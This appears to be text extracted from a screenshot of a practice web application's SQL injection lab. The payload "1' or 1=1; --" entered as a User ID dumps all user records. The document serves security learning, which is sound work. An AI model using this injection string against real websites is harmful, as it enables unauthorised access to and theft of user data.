 Vulnerability: SQL Injection
User ID: 1' or 1=1; -- Submit
ID: 1' or 1=1; --
First name: admin
Surname: admin
ID: 1' or 1=1; --
First name: Gordon
Surname: Brown
ID: 1' or 1=1; --
First name: Hack
Surname: Me
ID: 1' or 1=1; --
First name: Pablo
Surname: Picasso
ID: 1' or 1=1; --
First name: Bob
Surname: Smith